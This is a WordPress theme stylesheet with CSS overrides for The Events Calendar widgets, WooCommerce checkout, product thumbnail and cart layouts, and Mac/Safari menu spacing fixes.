:root .tribe-events-list-widget .vcalendar .vevent .duration {
    color: #B7B7B7 !important;
}

.woocommerce-checkout .woocommerce .wpb_alert.wpb_content_element.wpb_alert-info {
    margin-bottom: 30px !important
}

/* Fix mac */
.mac #navigation .menu {
    font-size: 0
}

.mac.safari #navigation .menu li {
    margin-right: -4px !important
}

/* Fix calendar */
#tribe-events-content .tribe-events-calendar td.tribe-events-othermonth {
    background: transparent !important;
}

body.light #tribe-events .tribe-events-cal-links .tribe-events-button {
    color: #ffffff
}

.datepicker.dropdown-menu {
    z-index: 1000 !important
}

.woocommerce div.product div.images .flex-control-thumbs {
    margin-top: 12px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 0 11px 11px 0;
    width: 23%;
}

.woocommerce div.product div.images .flex-control-thumbs li:last-child {
    padding-right: 0;
}

.woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n) {
    padding-right: 0;
}

.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
    width: 100%;
}

@media (max-width: 768px) {
    .woocommerce #body .products .product {
        text-align: center;
    }
}
